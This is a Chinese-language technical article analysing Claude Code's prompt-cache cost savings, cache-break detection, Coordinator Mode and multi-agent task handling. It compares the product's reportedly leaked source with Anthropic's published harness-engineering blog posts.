Anthropic API 的 Prompt Cache 机制是这样工作的:当两个API请求的前缀部分(系统提示词+工具定义+前面的消息历史)字节级完全相同时,第二个请求的前缀不需要重新处理,直接从缓存读取-输入token的计费降低到标准价格的 10%。
Claude Code的系统提示词被精心分割为两个区域,以 SYSTEM_PROMPT_DYNAMIC_BOUNDARY 为界:
- 稳定区(前半部分):基础行为指令、工具定义、全局规则-这些在同一个会话中不会变化, 可以被所有子Agent共享缓存
- 动态区(后半部分):会话特定上下文、环境状态、用户指令-这些在每次调用时可能不同
Fork的子Agent继承了父Agent的完整上下文,意味着它们的请求前缀天然与父Agent相同--自动命中Prompt Cache。

¶ 经济学计算:真实数字的冲击力
我们用 Claude Opus 4.6 的官方定价来算一笔账。假设一个典型的对话场景:系统提示词+工具定义+项目上下文约 18, 000 token(前缀部分),每个子Agent的独立对话内容约 5, 000 token。
不共享缓存(s04方案):5个子Agent各自独立
| 项目 | 每个 Agent | 5 个 Agent 合计 |
|---|---|---|
| 前缀(18K tokens)@ $5/M | $0.090 | $0.450 |
| 对话(5K tokens)@ $5/M | $0.025 | $0.125 |
| 输入合计 | $0.115 | $0.575 |
💡 费用计算校验
- 前缀费用:
- 单个:
18000 / 1000000 * 5 = 0.09美元- 5个总计:
0.09 * 5 = 0.45美元- 对话费用:
- 单个:
5000 / 1000000 * 5 = 0.025美元- 5个总计:
0.025 * 5 = 0.125美元- 总输入成本:
- 单个Agent:
0.09 + 0.025 = 0.115美元- 5个Agent合计:
0.45 + 0.125 = 0.575美元
共享缓存(Fork方案):前缀命中Prompt Cache
| 项目 | 第 1 个 Agent | 后 4 个 Agent(缓存) | 合计 |
|---|---|---|---|
| 前缀(18K)@ $5/M | $0.090 | 4 × $0.009 = $0.036 | $0.126 |
| 对话(5K)@ $5/M | $0.025 | 4 × $0.025 = $0.100 | $0.125 |
| 输入合计 | $0.115 | $0.136 | $0.251 |
💡 成本优化对比
- 无缓存原始方案5 Agent总成本:$0.575
- 开启前缀缓存复用后总成本:$0.251
- 整体直接降低约 56% 的输入Token开销,缓存大幅削减了重复静态前缀的计费成本。

输入成本降低 56%。如果前缀占比更大(复杂项目中系统提示词+工具定义经常超过 30K token),节省比例会更高。当Claude Code每天处理数十万次对话、每次可能Fork 3-5个子Agent时,这个差异折算成真金白银就是每天数万美元的量级。
注:Prompt Cache的写入有成本-首次请求的前缀写入缓存需要额外支付 25%的溢价(5分钟缓存)或100%的溢价(1小时缓存)。但只要有 1次以上的缓存命中,写入成本就被覆盖 了。在多Agent场景下,这笔投资几乎总是值得的。
¶ 14种缓存中断向量追踪
Prompt Cache的节省效果完全取决于一个前提:前缀必须字节级完全相同。任何微小的变化--哪怕是系统提示词中多了一个空格-都会导致缓存失效(cache miss),前缀需要重新处理和计费。
Claude Code为此实现了 promptCacheBreakDetection.ts,追踪14种缓存中断向量:
- 系统提示词变更(环境状态刷新、CLAUDE.md修改)
- 工具定义变更(MCP工具动态注册/注销)
- 会话模式切换(普通模式→Coordinator Mode)
- 权限配置变更(settings.json修改)
- Git状态变更(分支切换)
- ......
并使用粘性锁存(sticky latches)防止模式频繁切换导致的缓存抖动-比如在Coordinator Mode和普通模式之间来回切换时,锁存机制会在一定时间窗又内保持同一模式,避免每次切换都打断缓存。
让我们看看这个缓存中断检测系统的真实规模。src/services/api/promptCacheBreakDetection.ts 有727行,实现了一个完整的两阶段检测协议:
// promptCacheBreakDetection.ts - 缓存中断检测的状态追踪
type PreviousState = {
systemHash: number; // 系统提示词哈希
toolsHash: number; // 工具定义哈希
cacheControlHash: number; // cache_control 配置哈希(含 scope/TTL)
perToolHashes: Record<string, number>; // 每个工具的独立哈希
model: string; // 模型
fastMode: boolean; // 快速模式
globalCacheStrategy: string; // 缓存策略
betas: string[]; // Beta 头列表
autoModeActive: boolean; // Auto Mode
isUsingOverage: boolean; // Overage 状态
cachedMCEnabled: boolean; // 缓存微压缩
effortValue: string; // Effort 配置
extraBodyHash: number; // 额外请求体参数
// ...
};
💡 类型设计说明
- 全维度指纹快照:对所有会命中缓存校验的敏感字段做哈希存证,只要任意一处变更,即可精准识别缓存失效
- 细粒度拆分:把系统提示、全局工具、单工具、缓存配置、请求头、扩展参数全部独立哈希,精准定位缓存断裂根因
- 运行态开关追踪:同时记录动态运行位(快速模式、自动模式、超额用量、压缩开关等隐性配置),避免隐蔽配置变更导致缓存意外失效
Previous State 追踪了 12个独立维度的状态变化,每一个维度都可能导致缓存中断。两阶段协议的工作方式是:Phase 1(recordPromptState)在API调用前记录当前状态并计算变更差异; Phase 2(checkResponseForCacheBreak)在收到API响应后检查缓存读取token数是否显著下降 (>5%且绝对值超过 2000 token)。如果检测到缓存中断,系统会精确报告原因--"system prompt changed (+142 chars)"、"tools changed (+1/-0 tools)"、"betas changed (+prompt-caching)"-并写入diff文件供调试。
源码中还有TTL过期检测-如果距上次调用超过 5分钟或 1小时,缓存中断可能是服务端TTL过期而非客户端变更,这种情况会被标记为 possible 5 min TTL expiry (prompt unchanged) 而非误报。
¶ 反直觉的双赢
这个设计最让人拍案叫绝的地方在于:Fork的字节级继承既是功能需求(子Agent需要父Agent的上下文),又是成本优化(相同前缀复用缓存)。不是先做了功能再想办法省钱,也不是为了省钱才 这么设计-两者在架构层面天然统一。
另一个同样精妙的例子是上下文压缩:compact() 操作本身也是一次API调用。在没有Prompt Cache的情况下,压缩一个200K token的对话需要处理约 18K token的系统提示词和工具定义,按 Opus价格要$0.09。有了Prompt Cache,这18K token从缓存读取,只需要$0.009-一个数量级的差异。
还有一个"三行代码每天省 25万次API调用"的细节:MAX_CONSECUTIVE_AUTOCOMPACT_FAILURES=3-当自动压缩连续失败 3次后,系统停止尝试。这避免了在压缩不可用时(如API临时故障)的无限重试循环,每次重试都是一次白白浪费的API调用。
¶ Harness Engineering理论对此说了什么?
几乎什么都没说。Harness Engineering理论框架关注的是"怎么做好"-怎么让Agent更可靠、更准确、更好用。而Claude Code的Prompt Cache经济学回答的是另一个问题:"怎么让做好的东西 还能负担得起?"
这不是理论的盲区-理论本来就不需要讨论成本。但对于做产品的工程师来说,成本是和功能同等重要的架构约束。Prompt Cache优化不是上线后的"锦上添花",而是从第一天就嵌入架构设计的核 心决策。
¶ Coordinator Mode + Mailbox:编排者不亲自干活
Fork + Prompt Cache解决了"多Agent怎么不破产"的问题。但还有一个架构层面的问题没有回 答:谁来决定哪个Agent做什么?做完之后怎么汇总?
s04的方案很简单-父Agent调用 task 工具派任务给子Agent,子Agent做完返回摘要。但父Agent自己既当指挥官又当战士-它一边在分派任务,一边还在用 bash 和 read_file 亲自干 活。当任务复杂到需要同时管理 5个子Agent时,"指挥"本身就消耗了大量的上下文窗口。
Claude Code的Coordinator Mode对此做了一个根本性的架构决策:编排者只分活、收活、做决策,不亲自写代码。
¶ Coordinator的核心职责

在Coordinator Mode下,Claude的角色发生了质变-从"全栈工程师"变成了"技术经理"。它的系统提示词明确规定了三件事:
- 规划任务:把一个大需求拆分成可以并行的子任务
- 分配给Worker:通过 Agent Tool 启动子Agent执行具体工作
- 汇总结果:收集Worker的反馈,做质量判断,向用户汇报
系统提示词中有一条特别有意思的指令:"Do not rubber-stamp weak work"(不要对质量差的工作盖章放行)。质量控制不是通过程序化的if-else逻辑实现的,而是通过提示词约束-告诉Coordinator "你有责任审查Worker的产出"。
真实源码中,Coordinator Mode的实现出人意料地简洁。src/coordinator/coordinatorMode.ts 只有369行-其中大约一半是
getCoordinatorSystemPrompt() 函数返回的提示词字符串。核心开关就是一个环境变量检查:
// src/coordinator/coordinatorMode.ts
export function isCoordinatorMode(): boolean {
if (feature('COORDINATOR_MODE')) {
return isEnvTruthy(process.env.CLAUDE_CODE_COORDINATOR_MODE);
}
return false;
}
💡 代码逻辑说明
- 功能灰度前置校验:先判断全局功能开关
COORDINATOR_MODE是否开放- 环境变量真值解析:通过工具函数
isEnvTruthy兼容字符串、布尔值等多种环境变量真值写法- 降级兜底:功能未灰度开启时,直接固定返回
false,彻底关闭协调器模式
整个Coordinator Mode的"魔法"不在代码逻辑里-而在 getCoordinatorSystemPrompt() 返回的那段提示词中。这个函数生成了一份长达300+行的系统提示词,详细规定了Coordinator的角色 ("You are a coordinator")、可用工具(Agent Tool、Send Message Tool、Task Stop Tool)、任务工 作流(Research→Synthesis→Implementation→Verification)、Worker提示词的写法规范 ("Never write 'based on your findings'"),甚至包含了完整的交互示例。
getCoordinatorUserContext() 函数则动态生成Worker可用工具列表-在简单模式下只有Bash、Read、Edit三个,在完整模式下包含所有异步Agent允许的工具(排除TeamCreate、TeamDelete等内部工具)。如果有MCP服务器连接,还会追加MCP工具信息。

¶ 三种子Agent执行模型
Claude Code支持三种不同隔离级别的子Agent执行模型:
| 模型 | 隔离机制 | 适用场景 | 特点 |
|---|---|---|---|
| InProcessTeammate | AsyncLocalStorage | 简单子任务 | 轻量级、进程内隔离 |
| LocalAgentTask | 异步后任务 | 独立的编码任务 | 可并行、各自独立执行 |
| RemoteAgentTask | 远程云端执行 | 高安全性需求 | 完全隔离、最安全 |
三种模型覆盖了从"快但隔离弱"到"慢但完全隔离"的完整光谱,Coordinator根据任务性质选择最 合适的模型。
¶ Mailbox:点对点通信
传统的多Agent架构是层级汇报结构-所有Worker只能和Coordinator通信,Worker之间互 不可见。Claude Code的设计更灵活:Mailbox点对点通信。
- 任何Agent可以通过
SendMessageTool直接给任何Agent发消息 - Team Leader可以广播消息给所有Teammate
- 共享任务列表位于
~/.claude/tasks/{team-name}/ - 任务有依赖关系追踪-- Task A 完成后自动解锁 Task B
- Teammate会主动认领下一个未阻塞、无人认领的任务
认领过程使用了 createResolveOnce 机制实现原子认领-防止两个Worker同时认领同一个任务。这是分布式系统中经典的"恰好一次"语义问题,Claude Code在Agent协作层面重新解决了它。
在真实源码中,任务管理散布在 src/tasks/ 目录下的 7种任务类型中:
src/tasks/
├── DreamTask/ # Auto Dream 记忆巩固任务
├── InProcessTeammateTask/ # 进程内 Teammate(最轻量)
├── LocalAgentTask/ # 本地异步 Agent 任务
├── LocalMainSessionTask.ts # 本地主会话任务
├── LocalShellTask/ # 本地 Shell 命令任务
├── LocalWorkflowTask/ # 本地工作流任务
├── MonitorMcpTask/ # MCP 服务器监控任务
├── RemoteAgentTask/ # 远程云端 Agent 任务
├── types.ts # TaskState 联合类型
├── pillLabel.ts # 任务状态标签
└── stopTask.ts # 任务终止逻辑
💡 目录结构说明
这是一套完整的多形态任务调度模块目录:
- 按执行环境分层:进程内轻量、本地异步、远程云端三级隔离
- 按业务能力拆分:记忆、会话、Shell、工作流、MCP监控等专属任务实现
- 全局通用底座:统一类型定义、状态展示、全局停止能力
types.ts 用 TypeScript 联合类型将所有任务状态统一在一起:Task State = LocalShellTaskState | LocalAgentTaskState |RemoteAgentTaskState | InProcessTeammateTaskState |...。而在 src/tools/ 目录下,还有对应的工具:AgentTool (创建Agent)、SendMessageTool(发消息)、TaskStopTool(终止任务)-三者组合实现了 Coordinator 的"分活、收活、停活"能力。
¶ 务实约束:从真实事故中学来的限制
Coordinator Mode的代码中有几个看似随意但来历不凡的硬编码数字:
| 约束 | 值 | 来源/规则 |
|---|---|---|
| 最大并发子 Agent | 10 | 第 11 个起排队等待 |
| 单个 Agent 最长运行时间 | 5分钟 | 超时后自动强制终止 |
| 单个 Agent 最大消息数 | 50 | 环境配置:TEAMMATE_MESSAGES_UI_CAP = 50 |
最后一条的背后是一个真实的生产事故:之前的系统在292个Agent同时运行时,内存飙升到了 36.8 GB-每个Agent的消息历史都在内存中保留完整的UI渲染数据。加了50条消息上限后问题解决。
这三个数字不是理论推导的结果,而是在真实运行中撞了墙、留了疤之后定下来的。工程中的"最佳 实践"往往不是从最佳实践指南里来的,而是从事故报告里来的。
¶ 与传统层级架构的对比
| 维度 | 传统层级架构 | Claude Code Coordinator |
|---|---|---|
| 通信方式 | 逐级汇报 | Mailbox 点对点通信 |
| 任务分配 | 上级指派下发 | 主动认领 + 依赖自动追踪 |
| 质量控制 | 固定审查流程 | 提示词硬约束("Don't rubber-stamp",拒绝无脑放行) |
| 扩展上限 | 理论上无限扩容 | 10 最大并发(务实工程约束) |
| 内存管理 | 通常无上限限制 | 单Agent 50 条消息硬上限 |
| 设计哲学 | 能力越大越好、无限扩张 | 约束出效率,可控前提下最大化产出 |
💡 核心差异解读
- 通信效率:传统架构层层中转、链路冗余;协调器采用 mailbox 直接点对点,通信零损耗
- 任务灵活性:传统是自上而下强管控;协调器子Agent可自主认领任务,同时自动维护任务依赖关系
- 质量保障:传统依赖后置人工审核;协调器前置强规则约束,从根源杜绝敷衍式审批
- 工程落地思路:传统追求极致规模;协调器主动加合理上限,用边界约束换整体稳定性与执行效率
最后一行是关键--Claude Code的多Agent设计哲学不是"让Agent能做更多",而是通过约束让Agent做得更好。最多10个并发、每个最多跑 5分钟、每个最多 50条消息-这些约束不是能力不足的表现,而是工程成熟度的体现。
¶ Anthropic自己吃了自己的狗粮吗?-理论vs实践总对照
整个课程的暗线到了收束的时刻。我们从Harness Engineering理论出发,用30行代码暴露了四 个致命问题,然后逐一看了Claude Code的真实解法。现在最后一个问题:Anthropic在2025-2026 年发表了三篇Harness相关博文-他们自己的旗舰产品有没有照着做?

¶ 四大支柱对照表
| Harness理论 | 理论怎么说 | Claude Code 怎么做 | 吻合度 | 源码定位 |
|---|---|---|---|---|
| 代码库即真相源 | AGENTS.md 做「地图」(约100行),指向docs/深度知识 |
六层系统提示词动态组装 + 三层记忆体系(MEMORY.md → Topic Files → Transcripts) |
⭐⭐⭐⭐☆ | compact/*.ts、memdir/、context.ts |
| 机械化约束 | 确定性Linter + 结构测试 + LLM审核器 | 四层安全管线 + 五层权限体系 + 三平台沙箱 + 23项Bash规则校验 + 熔断保护器 | ⭐⭐⭐☆☆ | bashSecurity.ts (2592行)、sandbox-adapter.ts、permissions.ts |
| 反馈循环 | CI/CD集成 + 钩子机制 + 独立评估Agent | 26事件Hook系统 + 实时工具循环反馈 + 情绪检测正则 | ⭐⭐⭐☆☆ | hooks/、services/analytics/ |
| 熵管理 | 后台扫描Agent 定期检查一致性 | Auto Dream 认知层面熵管理——自动审查、巩固、删除、重组记忆 | ⭐⭐⭐⭐☆ | tasks/DreamTask/、memdir/ |
💡 补充解读
- 架构对齐:Claude Code 完整落地了智能体工程的经典Harness方法论,同时做了大量工程级增强
- 落地深度:从纯理论规范,下沉到了可运行、可管控、可观测的底层代码实现
- 亮点设计:
- 分层记忆架构大幅压缩Token、降低上下文膨胀
- 多层递进安全+熔断兜底,兼顾灵活与安全
- 原生事件钩子+自动记忆维护,实现系统长期自迭代、自净化
总体评价:理论框架的方向全部正确,但Claude Code的实际实现在每个维度上都远远超出了理论描述的复杂度。理论说"加个linter",实际做了一个安全操作系统。理论说"做个Compaction",实际做了六种压缩策略的组合。理论说"Agent始终运行",实际做了KAIROS的Tick/Sleep/Dream完整架构。
¶ 三篇博文逐一对照
Context Engineering博文(2025.09)-完全落地
| 博文建议 | 源码实际实现 | 源码定位 | 落地情况 |
|---|---|---|---|
| “注意力是有限资源”→寻找最小高信号token集合 | 五步预处理 + 四层压缩 + MEMORY.md 200行硬限 | compact/、context.ts |
完全落地 |
| “Just-in-Time 上下文检索” | 三层记忆:指针索引 → 按需主题文件加载 → 仅搜索不加载 | memdir/、services/memory/ |
完全落地 |
| “工具设计最小化功能重叠” | 40+独立工具模块(tools/下59个子目录、212个文件),全部配套Zod Schema参数校验 |
tools/(共212个文件) |
完全落地 |
| “用XML标签组织系统提示词” | 六层动态组装、静态区/动态区精准分割 | constants/systemPromptSections.ts |
完全落地 且 实现超越 |
长时运行Agent博文(2025.11)-大部分已落地
| 博文建议 | 源码实际实现 | 源码定位 | 落地情况 |
|---|---|---|---|
“会话启动协议”:pwd → git log → 选功能 |
每次对话前自动加载Git分支、提交记录 + CLAUDE.md 全局配置 |
bootstrap/、context.ts |
已落地 |
| “Git 作为进度追踪载体” | Coordinator协调器任务列表 + 深度Git链路集成 | coordinator/、tasks/ |
已落地 |
| “提供浏览器自动化能力” | WebFetchTool + Playwright MCP拓展支持 |
tools/WebFetchTool/ |
部分落地 |
GAN式三Agent博文(2026.03.24)-没完全落地
| 博文理论方案 | Claude Code 实际实现 | 落地完成度 | 深度解读 |
|---|---|---|---|
| Planner-Generator-Evaluator 三角对抗架构 | Coordinator 协调器模式:仅实现规划 → Worker执行链路,无独立第三方Evaluator校验角色 | 没完全吃 | 保留了规划与执行的核心分工,但缺失了三方制衡的闭环对抗,质量校验能力偏弱 |
| Sprint Contract 任务前置协商机制 | 源码中无该专属契约、前置谈判模块 | 未落地 | 没有任务范围、周期、验收标准的预先对齐与双向约定能力 |
| 将评估者调校为怀疑、批判性态度 | 内置 Do not rubber-stamp weak work 提示词强约束 |
部分落地 | 仅通过系统提示软性约束,未独立拆分专属怀疑者评估智能体 |
| Context Reset vs Compaction 二选一取舍 | 自研六种压缩策略组合,不是简单二选一 | 完全超越 | 跳出了行业二选一的争论,构建了分级、多场景适配的复合型上下文治理体系,工程实现大幅领先理论 |
¶ 最有趣的偏差:自己推荐的最佳架构,自己没用
2026年3月24日-就在源码泄露前一周--Anthropic发表了一篇博文,力推GAN式三Agent对抗架构:一个负责规划(Planner),一个负责执行(Generator),一个负责评审(Evaluator),三者形成对抗循环。
但Claude Code自己的代码里没有独立的Evaluator Agent。Coordinator Mode只有规划和执行的分离,没有独立的评审Agent。质量控制靠的是一句提示词--"Do not rubber-stamp weak work"。
这不是"打脸"-这恰恰是工程中最真实的权衡。Anthropic不在自己产品里用自己推荐的架构, 最可能的原因有三个:
- 成本:每次对话都走三Agent对抗,意味着每次交互至少 3倍的API调用。对于日处理数十万次 对话的产品,这是每天数万美元的额外成本。
- 延迟:三Agent对抗的每一轮都需要等三个Agent完成。对于用户期望秒级响应的CLI工具, 这个延迟不可接受。
- 渐进演化:博文描述的是理想终态,产品在逐步迭代接近--Coordinator Mode可能就是第一步。
¶ 理论没有覆盖的盲区
最值得注意的不是"理论说对了什么",而是理论完全没有讨论的两个领域-恰好是Claude Code 投入了大量工程资源的地方:
| 盲区 | 理论态度 | Claude Code 落地投入 | 源码定位 |
|---|---|---|---|
| Prompt Cache 经济学 | 行业内几乎零公开理论沉淀 | 实现14种缓存中断向量精准追踪 + 粘性锁存机制 + 子Agent Fork全局缓存共享 | promptCacheBreakDetection.ts (727行)、forkedAgent.ts (689行) |
| 反蒸馏防御 | 现有理论完全未覆盖该领域 | 假工具注入陷阱 + 加密签名校验 + cch 原生身份认证体系 |
tools.ts(假工具定义)、claude.ts(cch 注入逻辑) |
理论关注的是"怎么让Agent做好事",实践还要回答"怎么做得起"和"怎么防竞品"。这两个维度在 学术讨论中不会出现,但在产品运营中是架构级的硬约束。
¶ 启发:差距在哪里,以及为什么存在
技术布道文章和实际产品之间总有差距。这不是虚伪,而是两者面对的约束不同:
- 博文面对的是启发性约束-怎么说清楚、怎么让人理解、怎么推广方法论
- 产品面对的是工程性约束-成本能不能承受、延迟能不能接受、用户体验好不好、规模能不能扩展
理解差距在哪里和为什么存在,比盲目照搬任何一方都更有价值。Harness Engineering理论给了我们正确的思考框架,Claude Code的源码给了我们工程落地的真实参考。两者结合阅读,比任何一方 单独阅读都有收获。
注:本对照表基于Claude Code v2.1.88泄露源码(2026-03-31)和截至2026年3月的公开博文。产品在持续迭代中,某些"没吃"的部分可能在后续版本中实现。对比的目的不是评判好坏,而是理解工程权衡。
¶ 前沿一览:KAIROS、ULTRAPLAN与Skill渐进
四大约束讲完了。我们已经知道Claude Code怎么管理上下文、怎么存记忆、怎么防安全事故、怎么省钱。但在泄露的51.2万行代码中,还藏着几个尚未发布的功能-它们揭示了Agent的下一步进 化方向。
这一节语调放松一些。把它当作一次"技术预告片"-看看Anthropic在约束框架之上,还在酝酿 什么。
¶ KAIROS:从"你问我答"到"数字同事"
KAIROS这个名字来自古希腊语,意思是"恰当的时机"-不是钟表意义上的Chronos(时序时间),而是"该行动的那一刻"。在泄露源码中,KAIROS被引用超过150次,是一个尚未正式发布的后 台守护进程模式。
它做什么?简单说-让Agent不再被动等你输入命令,而是像一个真正的"数字同事"一样主动工作。
